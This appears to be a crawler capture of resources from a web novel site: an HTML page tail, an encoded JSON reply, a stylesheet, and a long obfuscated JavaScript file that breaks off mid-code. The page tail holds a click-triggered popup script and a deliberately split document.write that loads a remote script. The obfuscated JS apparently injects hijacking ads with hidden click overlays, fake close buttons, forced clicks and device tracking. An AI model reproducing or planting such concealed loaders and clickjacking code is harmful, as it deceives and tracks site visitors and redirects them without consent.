        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738aec5ea2834554b7f2e9276e69f991","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://6er5crjm.j0sj7v.com:8003/d/6743?t=0.6484168553908207
body_size: 1143
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQ0{0nQ{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0{\\\/}Q}K0@@o@s@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/DLLmC0LC1Xm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/UYVk^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:J^JQn1}mq52X(6m(2\\\/100nmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.gtggolf.com/static/3in1_bqg/category.css
body_size: 2380
content:
body{color:#4c6978;font:14px microsoft yahei,Arial,Helvetica,sans-serif}input,textarea{font:12px 宋体,Arial,Helvetica,sans-serif;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-box-sizing:border-box}img{border:none}a{color:#4c6978;text-decoration:none;border:none;cursor:pointer}a:hover{text-decoration:none}.clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.clearfix{display:inline-block}*html .clearfix{height:1%}.clearfix{display:block}h1,h2,h3,h4,h5,h6{font-size:16px;font-weight:400}div,p{wrap-work:break-word;word-break:break-all;word-wrap:break-word;word-break:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-box-sizing:border-box}html{-webkit-tap-highlight-color:transparent;-ms-tap-highlight-color:transparent;tap-highlight-color:transparent}.synopsisArea .btn{line-height:28px;text-align:center;padding-top:8px}.synopsisArea .btn{line-height:28px;height:40px;text-align:center;padding-top:8px}.synopsisArea .btn a{margin:5px 3px;padding:5px 18px;background-size:20px;background:#eb2650;color:#fff;text-align:center;font-size:16px;border-radius:5px;box-shadow:0 2px 1px #d32248 inset}.synopsisArea .btn .btn_toBookShelf{background:#f0962a;box-shadow:0 2px 1px #d88726 inset}.synopsisArea .btn .btn_toMyBook{background:#658fbd;box-shadow:0 2px 1px #5b80aa inset}.recommend .label,.tabArea .label{padding:0 5px;width:320px;margin:0 auto;margin-bottom:5px;margin-top:5px}.channelHeaderG{background:#ffa3bf;text-shadow:1px 1px #ff779b}.channelHeaderP{background:#7bd4b8}.channelHeader{height:45px;line-height:45px;text-align:center;font-size:16px;color:#fff;text-shadow:1px 1px #2680aa;background-size:136px 45px;background-color:#68aac2;border-top:1px #8ec5d9 solid}.channelHeader2 .title{display:block;text-align:center;height:45px;overflow:hidden;margin-right:32px}.channelHeader{overflow:hidden;padding:0}.channelHeader2 .iconhome{margin-top:-44px}.iconback{float:left}.iconhome{float:right}.iconback,.iconhome{margin-top:3px;font-size:12px;text-align:center;color:#fff;line-height:40px;width:40px;height:40px}.iconback img,.iconhome img{width:40px;height:40px;font-size:12px;text-align:center;line-height:40px}.tabArea{width:100%;overflow:hidden;margin:0 auto}.tab-navarea{background:#68aac2;width:100%}.tabArea .tab-nav{height:40px;overflow:hidden}.tabArea .tab-nav h2{font-size:16px;background:#68aac2;float:left;width:33.3%;text-align:center;height:40px;line-height:40px;cursor:pointer}.tabArea .tab-nav h2 a{color:#d2e4eb;text-shadow:1px 1px #3c84a6}.tabArea .tab-nav h2 .tab-nav-cur{color:#fff;border-bottom:2px #fff solid;padding-bottom:5px}.tabArea2 .tab-nav h2{width:50%}.tabArea4 .tab-nav h2{width:25%}.hot_sale{clear:both;overflow:hidden;border-bottom:1px #d6d6d6 solid}.hot_sale{position:relative;padding:10px 5px 10px 0;height:100px}.hot_sale img{float:left;border:1px #b4dae8 solid;width:60px;height:80px;margin-right:10px}.hot_sale .title{color:#375868;font-size:16px;height:20px;overflow:hidden}.hot_sale .author{font-size:14px;color:#7f9ba8;line-height:25px}.hot_sale .review{font-size:14px;color:#7f9ba8;line-height:21px}.hot_sale .longview{float:right;margin:10px 5px;width:20px;height:20px;background:url(../images/longview.png) no-repeat;background-size:100%}.hot_sale:last-child{border-bottom-color:#fff}.more{height:40px;text-align:center;line-height:40px;color:#ccc;border-top:1px #d6d6d6 solid}.more a{display:block}.more span{display:none}.more img{margin-left:8px;margin-bottom:-3px}.sortChannel_nav{height:auto;overflow:hidden;float:left;width:22%;background:#fff;position:relative}.sortChannel_nav a{display:block;height:50px;line-height:50px;text-align:center;border:1px #d6d6d6 solid;margin-top:-1px;background:#fff}.sortChannel_nav a.on{border-right:none;color:#4baacd}.sortChannelG_nav a.on{color:#ff77a5}.sortChannelP_nav a.on{color:#67c3a6}.recommend{float:left;width:78%;padding-left:10px;border-left:1px #d6d6d6 solid;margin-left:-1px}#slidetop{position:fixed;width:29px;height:29px;background:url(../images/top.png) no-repeat;background-size:100%;bottom:20px;right:-50px;transition:right 1s;-moz-transition:right 1s;-o-transition:right 1s;-webkit-transition:right 1s}.searchForm{text-align:center;margin:10px;position:relative;clear:both}.searchForm_input{border:1px #c0deea solid;font-size:14px;background:#f8fdff;padding:0 5px;width:100%;height:30px;line-height:30px;color:#cbcfd1}.searchForm_btn{position:absolute;right:0;top:0;padding:0;height:30px;width:60px;color:#c0deea;padding-left:25px;line-height:30px;border:none;background:url(../images/icon-search.gif) no-repeat 15% 50%;background-size:18px;border-left:1px #c0deea solid}*{margin:0;padding:0}footer{clear:both;padding:15px 10px;text-align:center;line-height:33px;background:#68aac2;position:relative;font-size:14px}footer .version a{margin:0 10px;color:#c5d7df;text-shadow:1px 1px #3e86a8}footer .version .sel{color:#fff;font-size:16px}footer .link a{margin:0 10px;color:#accad6;font-size:14px}footer img{position:absolute;right:25px;top:15px;cursor:pointer;width:31px}footer .channel a{margin:0 5px;color:#c5d7df;text-shadow:1px 1px #3e86a8}.footerG{background:#ffa3bf}.footerP{background:#7bd4b8}.footerG .link a,.footerP .link a{color:#fff}.pager{border-top:1px #d6d6d6 solid;padding:10px 5px 0 0;text-align:center}.pagelink{border:1px solid #a3bee8;float:center;background:#f0f7ff;line-height:30px}.pagelink a,.pagelink strong,.pagelink em,.pagelink kbd,.pagelink a.first,.pagelink a.last,.pagelink a.prev,.pagelink a.next,.pagelink a.pgroup,.pagelink a.ngroup{float:center;padding:0 6px 0 20px}.pagelink a:hover{background-color:#fff}.pagelink strong{font-weight:700;color:#f60;background:#e9f1f8}.pagelink kbd{height:28px;border-left:1px solid #a3bee8}.pagelink em{height:28px;border-right:1px solid #a3bee8;font-style:normal}.pagelink input{border:1px solid #a3bee8;color:#054e86;margin-top:1px;height:18px}
.onselect {
    border: 1px solid #68aac2!important;
    background: #68aac2!important;
    color: #fff!important;
}
.index-container{
    display: flex;
    justify-content: space-between;
    padding: 10px;
}
#indexselect{
    width: 49%;
    margin: 0 1rem;
    text-indent: 5px;
    border: none;
    border-bottom: 1px solid #108ee9;
    background: #fff;
    outline: none;
}
.index-container-btn{
    background: #68aac2;
    border-radius: 3px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    display: block;
    color: #fff;
    width: 25%;
}

/*search*/
.search { padding: 10px 5px 10px 5px; }
.search .key { height: 25px; width: 90%; line-height: 25px; border: 0; color: #999; text-indent: 5px; font-size: 16px; outline: none; }
.search .go { height: 30px; width: 35px; border: 0; background-color: transparent; z-index: 9999; }
.search .type { background-color: #fff; border: 1px solid #CCC; width: 50px; height: 35px; line-height: 35px; text-align: center; font-weight: 700; color: #000; }
.reg { float: right; padding-right: 10px; font-size: 16px; color: #fff;height:40px; }
.reg a { color: #fff;line-height:20px;padding:4px 10px;margin:10px 0px 0px 10px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://226743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44916
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/KE5n(~CymC0LC1Xm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/^Dx(7-mC0LC1Xm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return 